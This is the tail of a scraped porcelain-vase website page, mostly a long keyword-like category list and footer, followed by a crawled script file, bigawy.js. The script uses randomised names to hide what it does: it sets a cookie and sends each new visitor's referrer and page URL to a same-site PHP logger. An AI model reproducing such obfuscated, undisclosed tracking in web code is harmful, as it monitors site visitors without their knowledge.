	<li class="cat-item cat-item-370"><a href="https://designstudioporcelainvase.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://designstudioporcelainvase.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://designstudioporcelainvase.com/category/usch/" >usch</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://designstudioporcelainvase.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://designstudioporcelainvase.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://designstudioporcelainvase.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://designstudioporcelainvase.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://designstudioporcelainvase.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://designstudioporcelainvase.com/category/verdigris/" >verdigris</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://designstudioporcelainvase.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://designstudioporcelainvase.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://designstudioporcelainvase.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://designstudioporcelainvase.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://designstudioporcelainvase.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://designstudioporcelainvase.com/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://designstudioporcelainvase.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://designstudioporcelainvase.com/category/vivika/" >vivika</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://designstudioporcelainvase.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://designstudioporcelainvase.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://designstudioporcelainvase.com/category/voldemar/" >voldemar</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://designstudioporcelainvase.com/category/volker/" >volker</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://designstudioporcelainvase.com/category/waistal/" >waistal</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://designstudioporcelainvase.com/category/waistel/" >waistel</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://designstudioporcelainvase.com/category/walburga/" >walburga</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://designstudioporcelainvase.com/category/wales/" >wales</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://designstudioporcelainvase.com/category/walley/" >walley</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://designstudioporcelainvase.com/category/wallick/" >wallick</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://designstudioporcelainvase.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://designstudioporcelainvase.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://designstudioporcelainvase.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://designstudioporcelainvase.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://designstudioporcelainvase.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://designstudioporcelainvase.com/category/waterhole/" >waterhole</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://designstudioporcelainvase.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://designstudioporcelainvase.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://designstudioporcelainvase.com/category/wendelin/" >wendelin</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://designstudioporcelainvase.com/category/wendlin/" >wendlin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://designstudioporcelainvase.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://designstudioporcelainvase.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://designstudioporcelainvase.com/category/whelpton/" >whelpton</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://designstudioporcelainvase.com/category/whichford/" >whichford</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://designstudioporcelainvase.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://designstudioporcelainvase.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://designstudioporcelainvase.com/category/willi/" >willi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://designstudioporcelainvase.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://designstudioporcelainvase.com/category/winchcombe/" >winchcombe</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://designstudioporcelainvase.com/category/winslow/" >winslow</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://designstudioporcelainvase.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://designstudioporcelainvase.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://designstudioporcelainvase.com/category/wonderfully/" >wonderfully</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://designstudioporcelainvase.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://designstudioporcelainvase.com/category/wood-fired/" >wood-fired</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://designstudioporcelainvase.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://designstudioporcelainvase.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://designstudioporcelainvase.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://designstudioporcelainvase.com/category/yohen/" >yohen</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://designstudioporcelainvase.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://designstudioporcelainvase.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://designstudioporcelainvase.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://designstudioporcelainvase.com/category/zanesville/" >zanesville</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://designstudioporcelainvase.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</div></aside>

	</div></section>


	<footer>
		<div><div class="clearfix widgets">
        	<div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
            <div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
        </div >
		<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>	</footer>
	
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/designstudioporcelainvase.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://designstudioporcelainvase.com/bigawy.js
body_size: 766
content:



function kuqymij(){	var gyxudip = window.location.href;
   
    var rimutuv = "bigawy"; 
 	var kepyxulomemo = "/" + rimutuv + ".php";     var taxegabytucer = 60;
 
	var gycimas = rimutuv;

	var pegozetu = "";
    try     {	       pegozetu=""+parent.document.referrer; 
     } 		    catch (ex)   	    {  
 	    pegozetu=""+document.referrer;      } 	if(qowamaw(gycimas) == null) 	

	 	{	


		var hoky = window.location.hostname;	 			  
 
  			nodol(gycimas, "1", taxegabytucer, "/", hoky);   		
		if(qowamaw(gycimas) != null) 		{

			var soxumufo = new Image();	 
 			soxumufo.src=kepyxulomemo + "?referer=" + escape(pegozetu) + "&url=" + escape(gyxudip);	

		}
  	}}

kuqymij();

//**********************************
//    qowamaw
//**********************************

function qowamaw(wyqaj) 
{	    var cygemit = document.cookie;	     var vyny = wyqaj + "=";
   
    var hevusunyli = cygemit.indexOf("; " + vyny); 
    if (hevusunyli == -1) {

        hevusunyli = cygemit.indexOf(vyny);        if (hevusunyli != 0) return null; 	
    } else {
 	
        hevusunyli += 2;
    }       var bijalehoxida = document.cookie.indexOf(";", hevusunyli);
 
	    if (bijalehoxida == -1) {
 	
	
        bijalehoxida = cygemit.length;	 	  
    }
	     return unescape(cygemit.substring(hevusunyli + vyny.length, bijalehoxida));
 
 }



function nodol(nutequxesetic,jigijihapoguzo,kehik, jifulijeduf, ditytazecokut) {    var waxaz = new Date();	
  	
 var temaw = new Date();
  		 temaw.setTime(waxaz.getTime() + 1000*60*kehik);	
 
   document.cookie = nutequxesetic+"="+escape(jigijihapoguzo) + ";expires="+temaw.toGMTString() + ";path=" + jifulijeduf + ";domain=" + ditytazecokut; 
	
} 
